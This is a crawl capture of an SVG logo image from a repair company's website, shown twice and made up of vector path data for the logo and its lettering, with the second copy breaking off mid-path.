

--- FILE ---
content_type: image/svg+xml
request_url: https://viking-repair-crew.com/wp-content/uploads/2021/11/Light.svg
body_size: 3613
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="1069.83" height="443.7" viewBox="0 0 1069.83 443.7"><defs><style>.cls-1{fill:#fff;}.cls-2{isolation:isolate;}</style></defs><path class="cls-1" d="M841,445.71v-2.12a5,5,0,0,0-4.9-4.94H768.83a5,5,0,0,0-4.89,4.94v1.65a5,5,0,0,0,4.89,4.94A17.86,17.86,0,0,1,786,468.07V547.3a.55.55,0,0,1-.62.48.52.52,0,0,1-.38-.24l-49-97.35L730.38,439c-.12-.24-.23-.35-.47-.35H476a4.94,4.94,0,0,0-4.9,4.94v1.65a4.93,4.93,0,0,0,4.9,4.94h3a8.74,8.74,0,0,1,6,15.11l-10.26,9.89-3.61,3.41-20.87,19.89-5.59,5.42L424.33,523.3a.54.54,0,0,1-.77,0,.51.51,0,0,1-.16-.37V473a22.53,22.53,0,0,1,22.35-22.71h.15a4.4,4.4,0,0,0,4.31-4.35v-2.71a4.41,4.41,0,0,0-4.31-4.36H252.14c-.35,0-.7-.35-.47-.7L254,432a34.68,34.68,0,0,1,32.41-22.69,3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88H192.1a4.45,4.45,0,0,0-4.43,4.47h0v.59a4.38,4.38,0,0,0,4.31,4.35,17.62,17.62,0,0,1,17,17.66,16.43,16.43,0,0,1-1.17,6.24l-2.09,5.53-4.3,11.46L169,536.35a.58.58,0,0,1-.75.31.54.54,0,0,1-.3-.31L131,436.3c-4.78-13.06,4.78-26.95,18.53-26.95a3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88h-78a4.45,4.45,0,0,0-4.43,4.47h0V405a4.44,4.44,0,0,0,4.43,4.47h0a26.83,26.83,0,0,1,14.73,4.84A26.2,26.2,0,0,1,96,427.13L152.46,579.8,170.64,629a4.72,4.72,0,0,0,8.86,0l6.42-17,4.31-11.53.58-1.65,55.85-148.08c.11-.24.23-.35.46-.35h12.59A21.51,21.51,0,0,1,281.16,472V586.3a14.16,14.16,0,0,1-14.06,14.24H255a4.32,4.32,0,0,0-4.31,4.33v2.85a4.31,4.31,0,0,0,4.31,4.35h190.1a4.74,4.74,0,0,0,4.78-4.69v-1.9a4.76,4.76,0,0,0-4.68-4.82h-8A14.15,14.15,0,0,1,423,586.46V543.41a.89.89,0,0,1,.11-.35l26.7-25.67.7-.7,20.17,40,14.11,27.9a11,11,0,0,1-5,14.75,10.86,10.86,0,0,1-4.71,1.14,4.45,4.45,0,0,0-4.43,4.47h0v2.59a4.44,4.44,0,0,0,4.43,4.47H719a4.94,4.94,0,0,0,4.89-4.94v-1.53A5,5,0,0,0,719,600.6H712.8a13.6,13.6,0,0,1-13.53-13.66V474.67a.54.54,0,0,1,.61-.47.55.55,0,0,1,.39.23l63.54,126.19,5.59,11.18c.12.23.24.35.47.35h40.22a.56.56,0,0,0,.59-.52V476.2a26,26,0,0,1,25.85-26.14h0a4.26,4.26,0,0,0,4.41-4.13A1.55,1.55,0,0,0,841,445.71ZM381,586a14.15,14.15,0,0,1-14,14.28H337.24a13.6,13.6,0,0,1-13.52-13.65V469a18.8,18.8,0,0,1,18.65-18.84h21.8A16.89,16.89,0,0,1,381,467.13h0ZM581,586a14.15,14.15,0,0,1-14,14.28H546a13.62,13.62,0,0,1-12.13-7.53L481,487.85a.55.55,0,0,1,.11-.71l38.36-37a.44.44,0,0,1,.35-.12h38.59A22.76,22.76,0,0,1,581,472.9Zm93.61,0a14.15,14.15,0,0,1-14,14.28H637.53a14.15,14.15,0,0,1-14.12-14.19V471.37a21.16,21.16,0,0,1,21-21.19h13.4a16.89,16.89,0,0,1,16.79,16.95h0Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M928.08,554a1.41,1.41,0,0,0,1.4,1.42h11a7.36,7.36,0,0,1,7.35,7.35v26.9c0,17.54-13.88,32-31.13,32.13h-.35c-32.29,0-48-38.84-48-84.39s25.65-83.7,57.82-83.7c22.74,0,44.07,19,54.68,46a6.82,6.82,0,0,0,8.4,4.12l1.63-.47.23-.12-9.79-75.57a1.36,1.36,0,0,0-1.49-1.2l-.14,0-.59.12a3.31,3.31,0,0,0-2.45,1.88c-2.33,4.48-10.14,17.42-20.87,17.42a20.82,20.82,0,0,1-8.15-1.53c-.12,0-.12-.11-.24-.11-1.63-.95-3.38-1.89-5.13-2.71a75.49,75.49,0,0,0-33.92-7.89c-27,0-51.3,14.25-67.16,36.61-12.12,17.07-19.47,39-19.47,62.74s7.35,45.67,19.47,62.74c1,1.41,2.1,2.83,3.27,4.24a98.49,98.49,0,0,0,10.84,11.53c14.69,13.07,33.11,20.84,53,20.84a76.71,76.71,0,0,0,12.92-1.07,80.34,80.34,0,0,0,26.69-9.89c.59-.35,1.17-.7,1.87-1.18,24.48.71,35.44,17.54,37.77,21.78a1.43,1.43,0,0,0,2.68-.71V572.13a16.63,16.63,0,0,1,16.54-16.71h1.65a1.43,1.43,0,0,0,1.4-1.42v-8.59a1.44,1.44,0,0,0-1.4-1.41H929.48a1.43,1.43,0,0,0-1.4,1.41Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M1040.81,343.42H39a34,34,0,0,0-33.9,34.11V663.36A34.12,34.12,0,0,0,39,697.61H1041a34.05,34.05,0,0,0,33.94-34.17V377.67A34.25,34.25,0,0,0,1040.81,343.42Zm6.88,291a34.12,34.12,0,0,1-33.92,34.25H66A34.11,34.11,0,0,1,32,634.4V406.51A34.12,34.12,0,0,1,66,372.3H1013.8a34,34,0,0,1,33.92,34.08v.17Z" transform="translate(-5.08 -343.42)"></path><g class="cls-2"><path class="cls-1" d="M209.37,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95H203a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H209.09V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.41,22.41,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t2.95,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.66,13.66,0,0,0,4.37.81v.95h-9.33a44.46,44.46,0,0,1-9.32-.9,20.94,20.94,0,0,1-7.43-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h3a12.49,12.49,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.29-6.85-3.42-10A10.88,10.88,0,0,0,230.6,723a27.41,27.41,0,0,0-2.9,0c-1,0-2,0-2.86,0h-1.76c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1Zm-11.33,59.69h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95h-7.52Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M279.06,725.72h-.29a6.1,6.1,0,0,0-1.85-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24a5.77,5.77,0,0,0,4.24-1.76,6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H278.77V718.77Zm26.28,0v4.1H292.77v-4.1Zm-4.67,31.8v4H292.77v-4Zm3.53,30.75,2.28,4.09h-27.7v-4.09Zm6.95-15.42-4.38,19.51H302.1l3.42-4.09a18.06,18.06,0,0,0,8.38-1.86,17.58,17.58,0,0,0,6.19-5.33,28,28,0,0,0,4.09-8.23Zm-10.48-24.28v9.14h-9v-.19a8,8,0,0,0,8.09-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.87,7.87,0,0,0-2.28-5.81,8.21,8.21,0,0,0-5.81-2.38v-.19Zm4.67-37.32v2.76l-11.62-1.05a36.59,36.59,0,0,0,4.43-.28c1.55-.19,3-.41,4.33-.67A14.48,14.48,0,0,0,319.33,717.06Zm0,5.52v11.14h-.95v-1.14a9.66,9.66,0,0,0-2.62-7.05,9.86,9.86,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M339.13,725.72h-.29a5.67,5.67,0,0,0-1.81-4.23,5.89,5.89,0,0,0-4.28-1.76h-1.14l-.1-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.77,5.77,0,0,0,337,782.7a6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H338.84V718.77Zm10.19,0q8.19,0,13.28,2.38a17.16,17.16,0,0,1,7.62,6.52,20.49,20.49,0,0,1,1.09,18.24,18.87,18.87,0,0,1-4.95,6.66A19.63,19.63,0,0,1,364.79,757a20.83,20.83,0,0,1-8.43-3.29v-1a21.54,21.54,0,0,0,4.24-.38,15.4,15.4,0,0,0,3.9-1.43,12.29,12.29,0,0,0,3.85-3.24,14.94,14.94,0,0,0,2.77-5.8,14.52,14.52,0,0,0,.52-2.81,19.06,19.06,0,0,0,.05-2.9q-.1-6.11-3.29-9.76t-9-3.67h-6.57c-.32-1.33-.64-2.66-.95-4Zm-10.47,59.69h.28A6.12,6.12,0,0,0,355,782.7a5.74,5.74,0,0,0,4.24,1.76h1.23v.95h-7.61Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M396.53,778.46a4.6,4.6,0,0,0-.28,3.24,3.91,3.91,0,0,0,1.62,2,4.31,4.31,0,0,0,2.28.71H401v.95H380.64v-.95h.85a8.92,8.92,0,0,0,4.53-1.38,10.21,10.21,0,0,0,3.85-4.62ZM417,716.87l.38,11.61-23.61,56.65h-6.95l24.66-55.79c.19-.38.52-1.09,1-2.14s1-2.24,1.52-3.57,1-2.62,1.48-3.86a9.38,9.38,0,0,0,.67-2.9Zm10,45.89v4H399v-4Zm-10-45.89,31.13,68H431l-19.8-49.6Zm11.43,61.59h16.66a10.87,10.87,0,0,0,3.9,4.62,8.61,8.61,0,0,0,4.47,1.38h.77v.95H424v-.95h.86a4.36,4.36,0,0,0,3.33-1.57C429.09,781.84,429.19,780.37,428.43,778.46Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M463.17,725.72h-.28a6.11,6.11,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.24A5.73,5.73,0,0,0,461,782.7a6.12,6.12,0,0,0,1.86-4.24Zm14-59.69v66.64H462.89V718.77Zm-.29,7v-7h7.62v1h-1.24a5.77,5.77,0,0,0-4.24,1.76,6.1,6.1,0,0,0-1.85,4.23Zm0,52.74h.29A6.11,6.11,0,0,0,479,782.7a5.77,5.77,0,0,0,4.24,1.76h1.24v.95h-7.62Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M500.3,725.72H500a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H500V718.77Zm11,0a36.63,36.63,0,0,1,8.38,1,22.5,22.5,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t3,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.61,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.63,44.63,0,0,1-9.33-.9,21,21,0,0,1-7.42-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.49,12.49,0,0,0,5-1,11.35,11.35,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.28-6.85-3.42-10a10.88,10.88,0,0,0-7.81-3.29,27.45,27.45,0,0,0-2.9,0c-1,0-2,0-2.86,0H514c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1ZM514,778.46h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95H514Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M652.05,757.62l.86,16.37a24.18,24.18,0,0,1-5.62,6.38,28.12,28.12,0,0,1-8.76,4.62,39,39,0,0,1-12.37,1.76,47.91,47.91,0,0,1-20.33-4.24,31,31,0,0,1-13.47-11.85Q587.59,763,587.6,752q0-10.66,4.66-18.42a30.68,30.68,0,0,1,13.38-12q8.72-4.18,20.8-4.19A56.29,56.29,0,0,1,640.1,719a45.09,45.09,0,0,1,10.14,3.72l.1,16.28h-.86q-2.57-9.44-8.38-13.47a23.19,23.19,0,0,0-13.61-4,22.54,22.54,0,0,0-13,3.71,23.89,23.89,0,0,0-8.38,10.47,40.29,40.29,0,0,0-3,16.19,42.89,42.89,0,0,0,2.8,16.28,24.29,24.29,0,0,0,8,10.66,21.14,21.14,0,0,0,12.24,4,28.82,28.82,0,0,0,12.37-2.38,18.26,18.26,0,0,0,8.14-7.9q3.09-5.52,4.62-14.85Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M669.19,725.72h-.29a6.07,6.07,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.73,5.73,0,0,0,667,782.7a6.07,6.07,0,0,0,1.86-4.24Zm14-59.69v66.64H668.9V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.32,22.32,0,0,1,7.28,3,15.55,15.55,0,0,1,5.1,5.52,17.26,17.26,0,0,1,1.9,8.48,20.19,20.19,0,0,1-1.67,8,17.38,17.38,0,0,1-5.09,6.76,16.29,16.29,0,0,1-8.85,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.06.13.43.7,1.09,1.72s1.49,2.27,2.48,3.76,2,3,3.09,4.52,2.06,2.85,3,4a41,41,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.49,44.49,0,0,1-9.33-.9,21,21,0,0,1-7.43-3.09,20,20,0,0,1-5.61-5.91,28.15,28.15,0,0,1-1.67-2.9c-.6-1.17-1.22-2.43-1.86-3.76s-1.25-2.62-1.85-3.86-1.13-2.36-1.57-3.38-.76-1.8-1-2.38a12.6,12.6,0,0,0-2.91-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.45,12.45,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.61,14.61,0,0,0,2.67-6.57c.12-.57.24-1.24.33-2a13.45,13.45,0,0,0,0-2.57q-.28-6.85-3.43-10a10.86,10.86,0,0,0-7.8-3.29,27.6,27.6,0,0,0-2.91,0c-1,0-2,0-2.85,0h-1.77c0-.06-.08-.43-.23-1.09s-.4-1.7-.72-3.1Zm-11.33,59.69h.29A5.67,5.67,0,0,0,685,782.7a5.89,5.89,0,0,0,4.28,1.76h1.15v.95h-7.53Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M738.87,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.75,5.75,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.75,5.75,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H738.59V718.77Zm26.27,0v4.1H752.58v-4.1Zm-4.66,31.8v4h-21.9v-4ZM778,781.32l2.28,4.09h-27.7v-4.09Zm7-15.42-4.38,19.51H761.91l3.43-4.09a18.12,18.12,0,0,0,8.38-1.86,17.54,17.54,0,0,0,6.18-5.33,28.05,28.05,0,0,0,4.1-8.23Zm-10.47-24.28v9.14h-9.05v-.19a8.06,8.06,0,0,0,8.1-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.88,7.88,0,0,0-2.29-5.81,8.2,8.2,0,0,0-5.81-2.38v-.19Zm4.66-37.32v2.76l-11.61-1.05a36.43,36.43,0,0,0,4.42-.28c1.56-.19,3-.41,4.34-.67A14.33,14.33,0,0,0,779.14,717.06Zm0,5.52v11.14h-.95v-1.14a9.62,9.62,0,0,0-2.62-7.05,9.84,9.84,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M808.84,725.63H793.33a8.5,8.5,0,0,0-3.72-4.52,9.62,9.62,0,0,0-4.66-1.38h-.76v-1h29v1h-.85a4.17,4.17,0,0,0-3.19,1.52C808.26,722.27,808.14,723.72,808.84,725.63ZM791,719.35h15.51l15.24,43L816,787.13Zm47.6-2.1,1.71,9.43-21.13,49.88a47.39,47.39,0,0,0-1.67,5.62,27.24,27.24,0,0,0-.62,5H816l-2.66-11.33,24.37-58.55Zm0,.1,20.94,46.26-4.57,23.52L832,736.39Zm36.84,2-17.9,57.21a49.2,49.2,0,0,0-1.33,5.76,24.43,24.43,0,0,0-.29,4.81h-1l-2.67-9.43,16.67-58.35Zm-8.28,6.28c.5-1.91.34-3.36-.48-4.38a3.86,3.86,0,0,0-3.14-1.52h-.86v-1h19.9v1h-.76a10.16,10.16,0,0,0-4.76,1.38,7.57,7.57,0,0,0-3.62,4.52Z" transform="translate(-5.08 -343.42)"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://viking-repair-crew.com/wp-content/uploads/2021/11/Light.svg
body_size: 3596
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="1069.83" height="443.7" viewBox="0 0 1069.83 443.7"><defs><style>.cls-1{fill:#fff;}.cls-2{isolation:isolate;}</style></defs><path class="cls-1" d="M841,445.71v-2.12a5,5,0,0,0-4.9-4.94H768.83a5,5,0,0,0-4.89,4.94v1.65a5,5,0,0,0,4.89,4.94A17.86,17.86,0,0,1,786,468.07V547.3a.55.55,0,0,1-.62.48.52.52,0,0,1-.38-.24l-49-97.35L730.38,439c-.12-.24-.23-.35-.47-.35H476a4.94,4.94,0,0,0-4.9,4.94v1.65a4.93,4.93,0,0,0,4.9,4.94h3a8.74,8.74,0,0,1,6,15.11l-10.26,9.89-3.61,3.41-20.87,19.89-5.59,5.42L424.33,523.3a.54.54,0,0,1-.77,0,.51.51,0,0,1-.16-.37V473a22.53,22.53,0,0,1,22.35-22.71h.15a4.4,4.4,0,0,0,4.31-4.35v-2.71a4.41,4.41,0,0,0-4.31-4.36H252.14c-.35,0-.7-.35-.47-.7L254,432a34.68,34.68,0,0,1,32.41-22.69,3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88H192.1a4.45,4.45,0,0,0-4.43,4.47h0v.59a4.38,4.38,0,0,0,4.31,4.35,17.62,17.62,0,0,1,17,17.66,16.43,16.43,0,0,1-1.17,6.24l-2.09,5.53-4.3,11.46L169,536.35a.58.58,0,0,1-.75.31.54.54,0,0,1-.3-.31L131,436.3c-4.78-13.06,4.78-26.95,18.53-26.95a3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88h-78a4.45,4.45,0,0,0-4.43,4.47h0V405a4.44,4.44,0,0,0,4.43,4.47h0a26.83,26.83,0,0,1,14.73,4.84A26.2,26.2,0,0,1,96,427.13L152.46,579.8,170.64,629a4.72,4.72,0,0,0,8.86,0l6.42-17,4.31-11.53.58-1.65,55.85-148.08c.11-.24.23-.35.46-.35h12.59A21.51,21.51,0,0,1,281.16,472V586.3a14.16,14.16,0,0,1-14.06,14.24H255a4.32,4.32,0,0,0-4.31,4.33v2.85a4.31,4.31,0,0,0,4.31,4.35h190.1a4.74,4.74,0,0,0,4.78-4.69v-1.9a4.76,4.76,0,0,0-4.68-4.82h-8A14.15,14.15,0,0,1,423,586.46V543.41a.89.89,0,0,1,.11-.35l26.7-25.67.7-.7,20.17,40,14.11,27.9a11,11,0,0,1-5,14.75,10.86,10.86,0,0,1-4.71,1.14,4.45,4.45,0,0,0-4.43,4.47h0v2.59a4.44,4.44,0,0,0,4.43,4.47H719a4.94,4.94,0,0,0,4.89-4.94v-1.53A5,5,0,0,0,719,600.6H712.8a13.6,13.6,0,0,1-13.53-13.66V474.67a.54.54,0,0,1,.61-.47.55.55,0,0,1,.39.23l63.54,126.19,5.59,11.18c.12.23.24.35.47.35h40.22a.56.56,0,0,0,.59-.52V476.2a26,26,0,0,1,25.85-26.14h0a4.26,4.26,0,0,0,4.41-4.13A1.55,1.55,0,0,0,841,445.71ZM381,586a14.15,14.15,0,0,1-14,14.28H337.24a13.6,13.6,0,0,1-13.52-13.65V469a18.8,18.8,0,0,1,18.65-18.84h21.8A16.89,16.89,0,0,1,381,467.13h0ZM581,586a14.15,14.15,0,0,1-14,14.28H546a13.62,13.62,0,0,1-12.13-7.53L481,487.85a.55.55,0,0,1,.11-.71l38.36-37a.44.44,0,0,1,.35-.12h38.59A22.76,22.76,0,0,1,581,472.9Zm93.61,0a14.15,14.15,0,0,1-14,14.28H637.53a14.15,14.15,0,0,1-14.12-14.19V471.37a21.16,21.16,0,0,1,21-21.19h13.4a16.89,16.89,0,0,1,16.79,16.95h0Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M928.08,554a1.41,1.41,0,0,0,1.4,1.42h11a7.36,7.36,0,0,1,7.35,7.35v26.9c0,17.54-13.88,32-31.13,32.13h-.35c-32.29,0-48-38.84-48-84.39s25.65-83.7,57.82-83.7c22.74,0,44.07,19,54.68,46a6.82,6.82,0,0,0,8.4,4.12l1.63-.47.23-.12-9.79-75.57a1.36,1.36,0,0,0-1.49-1.2l-.14,0-.59.12a3.31,3.31,0,0,0-2.45,1.88c-2.33,4.48-10.14,17.42-20.87,17.42a20.82,20.82,0,0,1-8.15-1.53c-.12,0-.12-.11-.24-.11-1.63-.95-3.38-1.89-5.13-2.71a75.49,75.49,0,0,0-33.92-7.89c-27,0-51.3,14.25-67.16,36.61-12.12,17.07-19.47,39-19.47,62.74s7.35,45.67,19.47,62.74c1,1.41,2.1,2.83,3.27,4.24a98.49,98.49,0,0,0,10.84,11.53c14.69,13.07,33.11,20.84,53,20.84a76.71,76.71,0,0,0,12.92-1.07,80.34,80.34,0,0,0,26.69-9.89c.59-.35,1.17-.7,1.87-1.18,24.48.71,35.44,17.54,37.77,21.78a1.43,1.43,0,0,0,2.68-.71V572.13a16.63,16.63,0,0,1,16.54-16.71h1.65a1.43,1.43,0,0,0,1.4-1.42v-8.59a1.44,1.44,0,0,0-1.4-1.41H929.48a1.43,1.43,0,0,0-1.4,1.41Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M1040.81,343.42H39a34,34,0,0,0-33.9,34.11V663.36A34.12,34.12,0,0,0,39,697.61H1041a34.05,34.05,0,0,0,33.94-34.17V377.67A34.25,34.25,0,0,0,1040.81,343.42Zm6.88,291a34.12,34.12,0,0,1-33.92,34.25H66A34.11,34.11,0,0,1,32,634.4V406.51A34.12,34.12,0,0,1,66,372.3H1013.8a34,34,0,0,1,33.92,34.08v.17Z" transform="translate(-5.08 -343.42)"></path><g class="cls-2"><path class="cls-1" d="M209.37,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95H203a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H209.09V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.41,22.41,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t2.95,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.66,13.66,0,0,0,4.37.81v.95h-9.33a44.46,44.46,0,0,1-9.32-.9,20.94,20.94,0,0,1-7.43-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h3a12.49,12.49,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.29-6.85-3.42-10A10.88,10.88,0,0,0,230.6,723a27.41,27.41,0,0,0-2.9,0c-1,0-2,0-2.86,0h-1.76c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1Zm-11.33,59.69h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95h-7.52Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M279.06,725.72h-.29a6.1,6.1,0,0,0-1.85-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24a5.77,5.77,0,0,0,4.24-1.76,6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H278.77V718.77Zm26.28,0v4.1H292.77v-4.1Zm-4.67,31.8v4H292.77v-4Zm3.53,30.75,2.28,4.09h-27.7v-4.09Zm6.95-15.42-4.38,19.51H302.1l3.42-4.09a18.06,18.06,0,0,0,8.38-1.86,17.58,17.58,0,0,0,6.19-5.33,28,28,0,0,0,4.09-8.23Zm-10.48-24.28v9.14h-9v-.19a8,8,0,0,0,8.09-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.87,7.87,0,0,0-2.28-5.81,8.21,8.21,0,0,0-5.81-2.38v-.19Zm4.67-37.32v2.76l-11.62-1.05a36.59,36.59,0,0,0,4.43-.28c1.55-.19,3-.41,4.33-.67A14.48,14.48,0,0,0,319.33,717.06Zm0,5.52v11.14h-.95v-1.14a9.66,9.66,0,0,0-2.62-7.05,9.86,9.86,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M339.13,725.72h-.29a5.67,5.67,0,0,0-1.81-4.23,5.89,5.89,0,0,0-4.28-1.76h-1.14l-.1-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.77,5.77,0,0,0,337,782.7a6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H338.84V718.77Zm10.19,0q8.19,0,13.28,2.38a17.16,17.16,0,0,1,7.62,6.52,20.49,20.49,0,0,1,1.09,18.24,18.87,18.87,0,0,1-4.95,6.66A19.63,19.63,0,0,1,364.79,757a20.83,20.83,0,0,1-8.43-3.29v-1a21.54,21.54,0,0,0,4.24-.38,15.4,15.4,0,0,0,3.9-1.43,12.29,12.29,0,0,0,3.85-3.24,14.94,14.94,0,0,0,2.77-5.8,14.52,14.52,0,0,0,.52-2.81,19.06,19.06,0,0,0,.05-2.9q-.1-6.11-3.29-9.76t-9-3.67h-6.57c-.32-1.33-.64-2.66-.95-4Zm-10.47,59.69h.28A6.12,6.12,0,0,0,355,782.7a5.74,5.74,0,0,0,4.24,1.76h1.23v.95h-7.61Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M396.53,778.46a4.6,4.6,0,0,0-.28,3.24,3.91,3.91,0,0,0,1.62,2,4.31,4.31,0,0,0,2.28.71H401v.95H380.64v-.95h.85a8.92,8.92,0,0,0,4.53-1.38,10.21,10.21,0,0,0,3.85-4.62ZM417,716.87l.38,11.61-23.61,56.65h-6.95l24.66-55.79c.19-.38.52-1.09,1-2.14s1-2.24,1.52-3.57,1-2.62,1.48-3.86a9.38,9.38,0,0,0,.67-2.9Zm10,45.89v4H399v-4Zm-10-45.89,31.13,68H431l-19.8-49.6Zm11.43,61.59h16.66a10.87,10.87,0,0,0,3.9,4.62,8.61,8.61,0,0,0,4.47,1.38h.77v.95H424v-.95h.86a4.36,4.36,0,0,0,3.33-1.57C429.09,781.84,429.19,780.37,428.43,778.46Z" 